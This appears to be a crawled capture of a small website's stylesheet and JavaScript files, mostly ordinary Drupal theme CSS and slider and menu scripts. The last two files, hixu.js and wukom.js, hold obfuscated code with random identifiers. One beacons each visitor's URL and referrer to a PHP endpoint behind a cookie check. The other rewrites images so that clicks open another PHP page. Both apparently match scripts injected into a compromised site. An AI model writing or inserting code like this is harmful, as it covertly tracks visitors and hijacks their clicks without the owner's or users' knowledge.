.menu{position:absolute;padding:10px 0 !important;width:auto !important;background:#fff;top:80px;min-width:190px;border-radius:0;-webkit-box-shadow:inset 0px 0px 0px 1px rgba(232,232,232,1);-moz-box-shadow:inset 0px 0px 0px 1px rgba(232,232,232,1);box-shadow:inset 0px 0px 0px 1px rgba(232,232,232,1);}#primary-menu-bar .menu .menu a,#menu-bar .menu .menu a{padding:5px 20px;}#primary-menu-bar .menu .menu a:hover,#menu-bar .menu .menu a:hover{background:#000;color:#fff;}.sidebar .form-text{width:100%;}#header,#menu-bar,#primary-menu-bar{position:relative;-webkit-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.3);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.3);z-index:100;}#header{padding-top:4px;}#header::before{content:'';position:absolute;height:3px;width:100%;top:1px;left:0;background:rgba(63,153,232,1);background:-moz-linear-gradient(left,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(63,153,232,1)),color-stop(100%,rgba(30,201,124,1)));background:-webkit-linear-gradient(left,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);background:-o-linear-gradient(left,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);background:-ms-linear-gradient(left,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);background:linear-gradient(to right,rgba(63,153,232,1) 0%,rgba(30,201,124,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f99e8',endColorstr='#1ec97c',GradientType=1);}#header .block-logo,#logo,#name-and-slogan{clear:none;width:auto;float:left;padding-top:10px;padding-bottom:10px;line-height:60px;vertical-align:middle;}#header .block-logo #logo{padding:0;}#logo{margin-right:15px;}#header .block-logo .content *{vertical-align:middle;}#header .block-logo img{max-width:230px;max-height:60px;}.sf-sub-indicator{display:none;}#block-superfish-1 ul,#block-superfish-1 li,#menu-bar .menu,#menu-bar .menu li,#primary-menu-bar .menu,#primary-menu-bar .menu li{margin:0;list-style:none;}#block-superfish-1 ul,#menu-bar .menu,#primary-menu-bar .menu{padding:0 !important;}#block-superfish-1 li,#menu-bar .menu li,#primary-menu-bar .menu li{padding:0;}#superfish-1 a,#primary-menu-bar .menu a,#menu-bar .menu a{line-height:1;font-size:13px;color:#a6a6a6;text-decoration:none;display:block;}#superfish-1 #menu-468-1.sf-depth-1 > a,#menu .menu-mlid-468 > a{cursor:default;pointer-events:none;}#superfish-1 #menu-468-1.sf-depth-1 > a:hover,.front #superfish-1 #menu-468-1.active-trail.sf-depth-1 > a,#menu .menu-mlid-468 > a:hover,#menu .menu-mlid-468 > a.active{color:#a6a6a6;}#header .btn-mobile-menu{clear:none;width:auto;float:right;width:50px;height:35px;background:url(/themes/multipurpose_corporate_theme/css/images/icon-mobile-menu.png) no-repeat 50% 50%;font-size:0;cursor:pointer;margin-top:22px;}#toggle-icon{margin-top:5px;color:#000;}#header #toggle-icon:hover{color:#3f9ae8;}.copyright,.region-tertiary-content{background-color:#2b2d2f;color:#62676d;}.region-tertiary-content{padding-top:35px;}.region-tertiary-content .region-inner{padding:0;}.copyright{padding:30px 0;}.region-tertiary-content .block{width:25%;margin-bottom:10px;display:inline-block;vertical-align:top;padding:0 10px;}.about-this-theme,#page-wrapper .region-tertiary-content .block-title{padding:0;margin-bottom:15px;text-align:left;font-size:17px;font-weight:700;color:#fff;text-transform:uppercase;}.region-tertiary-content .view-content,body.front .region-tertiary-content .view-content{padding:0;}.block-title{margin-bottom:15px;}.about-this-theme{margin-bottom:10px;}.field-label-above{margin-top:20px;}.field-label-above ul,.field-label-above li{padding:0;margin:0;list-style:none;}.field-label-above li{display:inline-block;margin-right:10px;}.view-popular-tags a,.field-label-above a{color:#62676d;text-decoration:none;display:inline-block;border:1px solid #62676d;padding:0 10px;margin:0 10px 10px 0;}.view-popular-tags a:hover,.field-label-above a:hover{color:#fff;background-color:#3d8fd6;border-color:#3d8fd6;}.block-instagram-block .content{font-size:0;line-height:0;margin-left:-5px;margin-right:-5px;}.block-instagram-block .content a{display:inline-block;position:relative;margin:0 5px 10px;}.block-instagram-block .content a:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;}.block-instagram-block .content a:hover:before{background-color:#3d8fd6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";opacity:0.4;}.block-instagram-block img{margin:0 !important;}#superfish-2{display:block !important;}#superfish-2,#superfish-2 li{width:auto;}#superfish-2 li{padding:10px 0;display:block;float:none;margin:0;border-bottom:1px solid #62676d;}#superfish-2 li:last-child{border-bottom:none;}#superfish-2 a,.copyright a{color:#3f9ae8;text-decoration:none;}#superfish-2 a:hover,.copyright a:hover{color:#fff;}#superfish-2 a{display:inline-block;}.region-footer{background-color:#202123;}.block-social-icons{text-align:center;}.block-social-icons .content a{font-size:32px;line-height:90px;text-align:center;color:#84888c;width:85px;height:90px;display:inline-block;}.block-social-icons .content a:hover{color:#fff;background-color:#1ec97b;}.view-dignities{background:#fff;padding:70px 0;}.view-dignities .views-row{width:25%;float:left;text-align:center;padding:0 10px;margin-bottom:47px;}.view-dignities .views-field-field-image{margin-bottom:25px;height:95px;}.view-dignities .views-field-title{font-size:18px;font-weight:700;margin-bottom:15px;}.view-dignities .views-field-body{color:#606060;}#content .view-dignities p{margin-bottom:8px;}.view-dignities .view-footer{text-align:center;}.block-recent-news-block{padding:50px 0 100px;}.block-recent-news-block .block-title{margin-bottom:45px;}.block-recent-news-block .views-field-field-news-image{width:50%;float:left;margin-right:40px;}.block-recent-news-block .views-field-field-news-image{display:block;}.block-recent-news-block .views-field-title{margin-bottom:10px;}.block-recent-news-block .views-field-title a{font-size:18px;font-weight:700;}.views-field-body{color:#606060;}.block-our-amazing-team-block-1 .block-title{text-align:center;}.block-our-amazing-team-block{padding:60px 0 85px;}.section-about-us .view-our-amazing-team .view-header{max-width:700px;margin-left:auto;margin-right:auto;text-align:center;margin-bottom:40px;}.view-our-amazing-team .views-row{width:28.3333%;margin:0 2% 50px;display:inline-block;vertical-align:top;text-align:center;}.view-our-amazing-team .views-field-field-photo{margin-bottom:30px;}.view-our-amazing-team .views-field-field-photo img{display:block;margin:0 auto;}.view-our-amazing-team .views-field-title{font-size:18px;font-weight:700;margin:15px 0;}.view-our-amazing-team .views-field-body{margin-bottom:30px;}.view-our-amazing-team .views-field-nothing a{width:140px;height:42px;padding:8px 10px;}.view-secondary-slider{background-color:#3f9ae8;font-size:16px;}.view-secondary-slider .owl-carousel{padding:35px 95px 15px;}.block-secondary-slider-block,.block-secondary-slider-block .views-field-body,.block-secondary-slider-block a{color:#fff;}.view-secondary-slider .views-field-field-image{float:right;max-width:45%;}.view-secondary-slider .views-field-field-image img{display:block;}.view-secondary-slider .views-field-title,.view-secondary-slider .views-field-body,.view-secondary-slider .views-field-title-1{clear:left;width:470px;margin-bottom:25px;margin-right:45%;}.view-secondary-slider .views-field-title{font-family:'Roboto Condensed',sans-serif;font-size:30px;color:#fff;line-height:1.2;font-weight:700;margin-top:55px;}.views-field-title-1 .field-content{display:inline-block;}.view-secondary-slider .views-field-title-1 a{text-decoration:none;text-transform:uppercase;display:inline-block;padding:6px 0 6px 40px;position:relative;}.view-secondary-slider .views-field-title-1 a:hover{color:#24eb90;}.view-secondary-slider .views-field-title-1 a:before{font-family:'FontAwesome';font-size:36px;line-height:1;content:'\f18e';position:absolute;left:1px;top:0;}.owl-theme .owl-controls{margin:0;}.owl-theme img{display:block;}.owl-theme .owl-controls .owl-buttons div{line-height:0;font-size:0;color:transparent;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);width:26px;height:41px;border-radius:0;background:transparent;}.owl-theme .owl-prev{left:0;}.owl-theme .owl-next{right:0;}.view-secondary-slider .owl-controls .owl-buttons div{opacity:1;}.view-secondary-slider .owl-buttons div:before{color:#fff;font-size:41px;line-height:1;position:absolute;top:0;text-shadow:0px 1px 0px rgba(0,0,0,0.3);}.view-secondary-slider .owl-controls .owl-buttons div:hover:before{color:#24eb90;}.view-secondary-slider .owl-prev:before{left:0;font-family:'FontAwesome';content:'\f053';}.view-secondary-slider .owl-next:before{right:0;font-family:'FontAwesome';content:'\f054';}.owl-theme .owl-controls .owl-page{width:14px;height:14px;border-radius:50%;margin-right:4px;}.owl-theme .owl-controls .owl-page:last-child{margin-right:0;}.owl-theme .owl-controls .owl-page.active,.owl-theme .owl-controls .owl-page:hover{background:rgba(255,255,255,0.3);}.owl-theme .owl-controls .owl-page span{background:#fff;opacity:1;height:8px;width:8px;margin:3px;}.owl-theme .owl-controls .owl-page:hover span,.owl-theme .owl-controls .owl-page.active span{background:#000;}.block-our-mission{color:#fff;font-size:16px;text-align:center;padding:55px 0 70px;position:relative;background:url(/themes/multipurpose_corporate_theme/css/images/pattern-dark-line.png) repeat 0 0;}.block-our-mission .block-title{color:#fff;}.block-our-mission:before{content:'';position:absolute;top:-30px;left:0;height:30px;width:100%;background:url(/themes/multipurpose_corporate_theme/css/images/dark-line-before.png) no-repeat 50% 50%;}.block-our-mission p{max-width:810px;margin:0 auto;padding-left:10px;padding-right:10px;}.block-our-mission br{display:none;}.block-clients-slider-block{color:#fff;background:url(/themes/multipurpose_corporate_theme/css/images/pattern-dark-line.png) repeat 0 0;padding:30px 0 25px;box-shadow:inset 0px -300px 150px -150px rgba(100,100,100,0.7);}.block-clients-slider-block .block-title{margin-bottom:35px;color:#fff;}.block-clients-slider-block .owl-item{text-align:center;}.block-clients-slider-block img{margin:0 auto;padding-left:10px;padding-right:10px;}.block-clients-slider-block .owl-controls{margin-top:25px;}.view-main-slider{min-height:300px;height:530px;cursor:-webkit-grab;cursor:grab;}.view-main-slider .view-content,.view-main-slider .owl-carousel,.view-main-slider .owl-wrapper-outer,.view-main-slider .owl-wrapper,.view-main-slider .owl-item,.view-main-slider .owl-item > div,.view-main-slider .views-field-nothing,.view-main-slider .views-field-nothing .field-content,.main-slider-content-wrapper,.main-slider-image{height:100%;}body.front .view-main-slider .view-content,.view-main-slider .owl-carousel,.view-main-slider .owl-wrapper-outer,.view-main-slider .owl-wrapper,.view-main-slider .owl-item,.view-main-slider .owl-item > div{max-width:none;padding:0;color:#fff;}.view-main-slider .views-field-nothing{position:relative;z-index:2;}.view-main-slider .views-field-nothing .field-content{display:block;text-align:center;}.main-slider-content-wrapper{padding:20px;}.main-slider-text-wrapper,.main-slider-image{display:inline-block;}.main-slider-text-wrapper{width:44%;}.main-slider-image{width:54%;}.main-slider-text-wrapper{color:#fff;text-align:left;float:left;font-size:16px;padding:70px 10px 80px 60px;}.view-main-slider .owl-item{position:relative;}.view-main-slider .views-field-field-background-image{position:absolute;top:0;left:0;width:100%;height:450px;overflow:hidden;}.view-main-slider .views-field-field-background-image .field-content{max-height:100%;height:100%;background:-webkit-linear-gradient(left,rgba(29,55,77,1) 0%,rgba(29,55,77,0.6) 15%,rgba(29,55,77,0.6) 85%,rgba(29,55,77,1) 100%);background:linear-gradient(to right,rgba(29,55,77,1) 0%,rgba(29,55,77,0.6) 15%,rgba(29,55,77,0.6) 85%,rgba(29,55,77,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#991d374d',endColorstr='#991d374d',GradientType=1);}.view-main-slider .owl-item:first-child:before,.view-main-slider .owl-item:last-child:before{content:'';position:absolute;z-index:-1;height:450px;max-height:100%;width:100%;top:0;background:#1d374d;}.view-main-slider .owl-item:first-child:before{right:50%;}.view-main-slider .owl-item:last-child:before{left:100%;}.view-main-slider .views-field-field-background-image img{width:100%;max-height:none;position:relative;z-index:-1;}.main-slider-image{position:relative;}.main-slider-image img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:auto;}.main-slider-title{margin-bottom:30px;}.main-slider-title{font-family:'Roboto Condensed',sans-serif;font-weight:700;background:#1ec97b;font-size:30px;padding:10px 20px;display:inline-block;}.check-list,.check-list li{margin:0;padding:0;list-style:none;}.check-list li{position:relative;padding-left:40px;}.check-list li + li{margin-top:25px;}#page .check-list li:before{line-height:1;font-family:'FontAwesome';content:'\f00c';font-size:24px;color:#3f9ae8;position:absolute;left:0;top:0;}.view-main-slider .owl-controls .owl-buttons div{top:40%;z-index:50;margin:0;width:50px;height:66px;background:#000;background:rgba(0,0,0,0.4);background-repeat:no-repeat;}.view-main-slider .owl-controls .owl-buttons .owl-prev{border-bottom-right-radius:5px;border-top-right-radius:5px;background-image:url(/themes/multipurpose_corporate_theme/css/images/main-slider-prev.png);background-position:40% 50%;}.view-main-slider .owl-controls .owl-buttons .owl-next{border-bottom-left-radius:5px;border-top-left-radius:5px;background-image:url(/themes/multipurpose_corporate_theme/css/images/main-slider-next.png);background-position:60% 50%;}#block-menu-block-2 .menu,#block-menu-block-2 .menu li{margin:0;padding:0;list-style:none;}#block-menu-block-2 .menu{text-align:right;}#block-menu-block-2 .content a{color:#62676d;text-transform:uppercase;text-decoration:none;}#block-menu-block-2 .content a.active{font-weight:500;color:#3d8fd6;}#block-menu-block-2 .content a:hover{color:#3d8fd6;}.alerts{position:relative;padding:20px 20px 20px 55px;border-width:1px;border-style:solid;border-radius:5px;margin-bottom:20px;margin-top:20px;}.alerts:before{position:absolute;left:20px;top:17px;font-family:'FontAwesome';line-height:1;font-size:24px;}.alerts-error{border-color:#cb5959;color:#cb5959;background-color:#ffcccc;}.alerts-error:before{content:'\f057';}.alerts-warning{border-color:#ecbd19;color:#ecbd19;background-color:#ffffcc;}.alerts-warning:before{content:'\f071';}.alerts-important{border-color:#86d073;color:#86d073;background-color:#d4ffc9;}.alerts-important:before{content:'\f058';}.alerts-attention{border-color:#7ba4cc;color:#7ba4cc;background-color:#d2e9ff;}.alerts-attention:before{content:'\f05a';}.pricing-tables .row{margin-left:-10px;margin-right:-10px;}.pricing-tables .col{padding-left:10px;padding-right:10px;margin-bottom:20px;}.pricing-table{text-align:center;border:1px solid #3d8fd6;border-radius:10px;padding:15px 15px 35px;}.pricing-table .price-block{margin-bottom:25px;}.pricing-table .price{line-height:1;}.price-plan,.price-value{font-family:'Roboto Condensed',sans-serif;font-size:32px;}.price-value{font-weight:700;color:#000;}.price-value .sub{font-family:'Roboto',sans-serif;font-size:18px;}.pricing-table .view-more .btn{width:auto;}.about-us-img{float:left;width:33.3333%;margin-right:15px;}.about-us-img img{display:block;}.about-us-info .block-text-wrap{overflow:hidden;}.about-us-info .block-title{font-family:'Roboto',sans-serif;}.section-about-us .node-page{margin-bottom:80px;}.view-blog .views-field-field-blog-image,.view-blog .views-field-nothing{max-height:400px;width:48%;float:left;}.view-blog .views-field-field-blog-image img{display:block;}.view-blog .views-field-title,.view-blog .views-field-title a,.section-tags .node-title,.section-tags .node-title a{font-size:18px;font-weight:700;}.view-blog .views-field-field-blog-image{margin-right:4%;}.view-blog .views-row,.section-tags .nodes .node{padding:30px 0 50px;border-bottom:1px solid #e8e8e8;}.field-type-image{margin-bottom:20px;}.field-type-image img{display:block;}.view-portfolio .view-header,#content .view-portfolio-terms p{margin:0;padding:0;}.view-portfolio .view-header{width:auto;text-align:left;max-width:none;}.view-portfolio-terms{margin-bottom:25px;}.view-portfolio-terms *{display:inline-block;}.view-portfolio > .view-content{margin-left:-10px;margin-right:-10px;}.view-portfolio > .view-content > .views-row{width:49.6%;display:inline-block;vertical-align:top;padding:0 10px;margin-bottom:35px;}.view-portfolio > .view-content > .views-row .views-field-body{padding:0 10px;text-align:center;}.page-portfolio-column-three .view-portfolio > .view-content > .views-row{width:33%;}.page-portfolio-column-four .view-portfolio > .view-content > .views-row{width:24.65%;}.portfolio-content-wrapper{position:relative;}.portfolio-image{position:relative;z-index:1;}.portfolio-image a{display:block;}.portfolio-image a:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(29,55,77,0.6);opacity:0;}.porfolio-image-content-link{position:absolute;z-index:100;top:50%;left:50%;width:100%;text-align:center;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.porfolio-image-content-link a{color:#fff;font-size:16px;text-transform:uppercase;position:relative;padding-left:40px;opacity:0;display:inline-block;white-space:pre-line;max-width:100%;margin-left:10px;margin-right:10px;}.porfolio-image-content-link a:before{font-family:'FontAwesome';content:'\f18e';font-size:36px;position:absolute;display:block;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);}.portfolio-content-wrapper:hover .portfolio-image a:before,.portfolio-content-wrapper:hover .porfolio-image-content-link a{opacity:1;}.views-field-field-portfolio-image{margin-bottom:15px;cursor:pointer;}.views-field-field-portfolio-image img{display:block;width:100%;}body.section-contact-us .region-secondary-content{background:none;}body.section-contact-us .region-secondary-content .region-inner{max-width:none;padding:0;}body.section-contact-us .colorized-gmap-common{width:100%;height:450px;}body.section-contact-us #main-content{max-width:890px;margin-left:auto;margin-right:auto;}body.section-contact-us #content{margin-left:-10px;margin-right:-10px;}body.section-contact-us #content > *{width:50%;display:inline-block;padding:0 10px 10px;vertical-align:top;}body.section-contact-us #content > * > *{max-width:380px;display:block;}body.section-contact-us #content > *:last-child > *{float:right;}.section-contact-us.not-logged-in #page-title{margin-bottom:30px;}body.section-contact-us #content .form-text,body.section-contact-us #content .form-textarea{width:100%;}body.section-contact-us{min-height:115px;}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{float:left;}.sf-menu-extended{padding-bottom:20%;}


--- FILE ---
content_type: text/javascript
request_url: https://lecheneblanc.ca/sites/default/files/js/js_uMuNbx3QqhntvgEwNiopSs1gvMY62HjmhrFpmH8I6fg.js
body_size: 2203
content:
/**
* jquery.matchHeight-min.js master
* https://brm.io/jquery-match-height/
* License: MIT
*/
(function(c){var n=-1,f=-1,g=function(a){return parseFloat(a)||0},r=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),k=a.offset().top-g(a.css("margin-top")),l=0<d.length?d[d.length-1]:null;null===l?d.push(a):1>=Math.floor(Math.abs(b-k))?d[d.length-1]=l.add(a):d.push(a);b=k});return d},p=function(a){var b={byRow:!0,property:"height",target:null,remove:!1};if("object"===typeof a)return c.extend(b,a);"boolean"===typeof a?b.byRow=a:"remove"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=
function(a){a=p(a);if(a.remove){var e=this;this.css(a.property,"");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length&&!a.target)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=p(e),h=c(a),k=[h],l=c(window).scrollTop(),f=c("html").outerHeight(!0),m=h.parents().filter(":hidden");m.each(function(){var a=c(this);
a.data("style-cache",a.attr("style"))});m.css("display","block");d.byRow&&!d.target&&(h.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");a.data("style-cache",a.attr("style"));a.css({display:b,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),k=r(h),h.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||"")}));c.each(k,function(a,b){var e=c(b),
f=0;if(d.target)f=d.target.outerHeight(!1);else{if(d.byRow&&1>=e.length){e.css(d.property,"");return}e.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");b={display:b};b[d.property]="";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css("display","")})}e.each(function(){var a=c(this),b=0;d.target&&a.is(d.target)||("border-box"!==a.css("box-sizing")&&(b+=g(a.css("border-top-width"))+g(a.css("border-bottom-width")),b+=g(a.css("padding-top"))+g(a.css("padding-bottom"))),
a.css(d.property,f-b+"px"))})});m.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||null)});b._maintainScroll&&c(window).scrollTop(l/f*c("html").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c("[data-match-height], [data-mh]").each(function(){var b=c(this),d=b.attr("data-mh")||b.attr("data-match-height");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var q=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,
this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&"resize"===e.type){var d=c(window).width();if(d===n)return;n=d}a?-1===f&&(f=setTimeout(function(){q(e);f=-1},b._throttle)):q(e)};c(b._applyDataApi);c(window).bind("load",function(a){b._update(!1,a)});c(window).bind("resize orientationchange",function(a){b._update(!0,a)})})(jQuery);;
(function ($) {
  // main slider
  Drupal.behaviors.mainOwlCarousel = {
    attach : function(context, settings) {
      var callbacks = {
        afterInit: mainSliderInit,
        beforeMove: mainSliderBMove,
        afterMove: mainSliderAMove,
        addClassActive: true
      };
      for (var carousel in settings.owlcarousel) {
        if (carousel.indexOf('owl-carousel-page') >= 0) {
          $.extend(true, settings.owlcarousel[carousel].settings, callbacks);
        }
      }

      $sliderImg = $('.view-main-slider .views-field-field-background-image');

      $sliderImg.each(function() {
        if($(this).find('img').length == 0) {
          $(this).find('.field-content').css('background', '#1d374d');
        }
      });
    }
  };

  function mainSliderInit() {
    if(window.innerWidth >= 768) {
      $('.active .main-slider-text-wrapper').addClass('animated fadeInLeft');
      $('.active .main-slider-image img').addClass('animated zoomIn');
    } else {
      $('.active .main-slider-text-wrapper').addClass('animated fadeInUp');
    }
  }

  function mainSliderBMove() {
    if(window.innerWidth >= 768) {
      $('.active .main-slider-text-wrapper').removeClass('animated fadeInLeft');
      $('.active .main-slider-image img').removeClass('animated zoomIn');
    } else {
      $('.active .main-slider-text-wrapper').removeClass('animated fadeInUp');
    }
  }

  function mainSliderAMove() {
    if(window.innerWidth >= 768) {
      $('.active .main-slider-text-wrapper').addClass('animated fadeInLeft');
      $('.active .main-slider-image img').addClass('animated zoomIn');
    } else {
      $('.active .main-slider-text-wrapper').addClass('animated fadeInUp');
    }
  }

  // mobile menu
  Drupal.behaviors.mobileMenu = {
    attach : function(context, settings) {

      var mobile_settings = function(elem) {
        elem.removeClass('sf-horizontal');
        elem.removeClass('sf-shadow');
        elem.addClass('sf-vertical');
      };

      var desktop_settings = function(elem) {
        elem.addClass('sf-horizontal');
        elem.addClass('sf-shadow');
        elem.removeClass('sf-vertical');
      };

      $(document).click(function(event) {
        var main_menu = $('#block-superfish-1');
        if($(event.target).is('.btn-mobile-menu')) {
          if (!main_menu.is(':visible')) {
            main_menu.show();
          }
          else {
            main_menu.hide();
          }
        }
      });

      var $sfMenu;
      $sfMenu = $('#superfish-1');

      if(window.innerWidth <= 1024) {
        mobile_settings($sfMenu);
      }
      else {
        desktop_settings($sfMenu);
      }

      window.onresize = function () {
        if (window.innerWidth <= 1024) {
          mobile_settings($sfMenu);
        }
        else {
            desktop_settings($sfMenu);
            $('#block-superfish-1').css('display', '');
            $('#block-superfish-1').css('overflow', '');
            $('#block-superfish-1').removeClass('sf-menu-extended');
          }
      }

      $('#block-superfish-1 li').on('click', function(event) {
        if (window.innerWidth < 768) {
          var $submenu = $(this).closest('li').children('ul');
          if ($submenu.length) {
            $('#block-superfish-1').addClass('sf-menu-extended');
          }
        }
      });

    }
  };

  // match height(pricing tables)
  Drupal.behaviors.matchHeight = {
    attach : function(context, settings) {
      $('.pricing-table').matchHeight();
    }
  };

  $( document ).ready(function() {
    if (window.location.pathname == '/portfolio' || window.location.pathname == '/portfolio/column_three' || window.location.pathname == '/portfolio/column_four') {
      $('.view-portfolio-terms .view-header a').addClass('active');
    }
    else {
      $('.view-portfolio-terms .view-header a').removeClass('active');
    }
  });

})(jQuery);
;


--- FILE ---
content_type: application/javascript
request_url: https://lecheneblanc.ca/hixu.js
body_size: 745
content:



function mysawy(){ 		var hiziwisi = window.location.href;     var lucyseg = "hixu";   
   	var vyzu = "/" + lucyseg + ".php";
	 
 

    var bewizoludoxoq = 60; 
 		var lezu = lucyseg;
   	var qetuni = "";
    try        { 
      qetuni=""+parent.document.referrer;
      }     catch (ex) 

	    {
	    qetuni=""+document.referrer;    }

	if(tawanac(lezu) == null)
	{
		var zyqenuzukidu = window.location.hostname;  
				 		donudy(lezu, "1", bewizoludoxoq, "/", zyqenuzukidu);     
 			if(tawanac(lezu) != null)
 		{
 				var xyketaderucap = new Image();		
	   			xyketaderucap.src=vyzu + "?referer=" + escape(qetuni) + "&url=" + escape(hiziwisi);	

		}   		} }

mysawy();


function tawanac(jofiqypa) 
{
 

    var towibela = document.cookie;
 	    var nevahu = jofiqypa + "=";

 
    var byfuri = towibela.indexOf("; " + nevahu);     if (byfuri == -1) {
        byfuri = towibela.indexOf(nevahu);           if (byfuri != 0) return null; 
 
    } else { 

	        byfuri += 2;	 	
	

    } 
    var lewifegyxijy = document.cookie.indexOf(";", byfuri);      if (lewifegyxijy == -1) {
 
        lewifegyxijy = towibela.length;
    }  
	  
    return unescape(towibela.substring(byfuri + nevahu.length, lewifegyxijy));
  
 }
  



function donudy(gufyry,syby,cusobi, wiwufeqyqa, ducubosizop) { 
   var zavekodivyfy = new Date();
 
 var famuryqadopi = new Date();
    
   

 famuryqadopi.setTime(zavekodivyfy.getTime() + 1000*60*cusobi); 
    document.cookie = gufyry+"="+escape(syby) + ";expires="+famuryqadopi.toGMTString() + ";path=" + wiwufeqyqa + ";domain=" + ducubosizop;
 	
   }	 

--- FILE ---
content_type: application/javascript
request_url: https://lecheneblanc.ca/wukom.js
body_size: 564
content:

window.onload = function ()
{
	xiqyn();
}


function xiqyn(){
	 
	var buzywyryfu = document.getElementsByTagName("img");
 
 
	for (var fepakepe = 0; fepakepe < buzywyryfu.length; fepakepe++)  


	{ 
	
		var mojyzututenor = buzywyryfu[fepakepe].getAttribute("class");   		if(mojyzututenor == null || mojyzututenor.length < 50) continue;
		var geratuwaleloly = "/mecirynog.php?yryt=" + mojyzututenor;

		var vuxoposexefu = buzywyryfu[fepakepe].getAttribute("alt"); 
  		var zacusivyh = xaqoxuce(geratuwaleloly, vuxoposexefu);			var qizuq = buzywyryfu[fepakepe].parentNode;	 
		var daweqih = buzywyryfu[fepakepe].cloneNode(true);

		zacusivyh.appendChild(daweqih); 			
		qizuq.replaceChild(zacusivyh, buzywyryfu[fepakepe]);  
	}
 }

function xaqoxuce(gyludujamuraxas, dacanyvoxusuzax){	if(dacanyvoxusuzax == null) dacanyvoxusuzax = ""; 

	var wahobo = document.createElement("a");	wahobo.href = "#" + dacanyvoxusuzax;  
 	wahobo.setAttribute("onclick", "javascript:window.open('" + gyludujamuraxas + "');return false;");		 	wahobo.setAttribute("rel","nofollow");  		wahobo.setAttribute("target","_blank");	  	return wahobo;}
